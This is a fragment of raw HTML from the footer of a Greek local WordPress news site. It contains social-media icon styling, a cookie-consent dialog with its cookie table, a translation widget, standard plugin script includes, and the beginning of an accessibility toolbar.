<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}.tdi_155{width:40%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_155{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_156 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_156" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_157 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:39px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_157 .tdm-social-item{width:39px;height:39px;margin:5px 10px 5px 0;border-radius:100px}.tdi_157 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_157 .tdm-social-item i,.tds-team-member2 .tdi_157.tds-social4 .tdm-social-item i{color:#000000}.tdi_157 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_157.tds-social4 .tdm-social-item-wrap:hover i{color:#cc8d4f}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}body .tdi_157 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#cc8d4f}.tdi_157 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:36px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_157 .tdm-social-item{width:36px;height:36px}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:30px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_157 .tdm-social-item{width:30px;height:30px}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}@media (max-width:767px){body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}</style><div class="tdm-social-wrapper tds-social4 tdi_157"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dfarkadonas"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC25Nbf6-5PZTCDftaqUPvJw/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την πιο σχετική εμπειρία, απομνημονεύοντας τις προτιμήσεις σας και επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στο "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. </div><div class="cli-bar-btn_container"><a href="https://farkadona.gr/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 5px 0px 0px">Περισσότερα</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή ΟΛΩΝ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-el"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'el', includedLanguages:'zh-CN,en,de', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696acf61b2534
    -->

    <script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farkadona.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farkadona.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farkadona.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Προσβασιμότητα" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Προσβασιμότητα</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Προσβασιμότητα</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
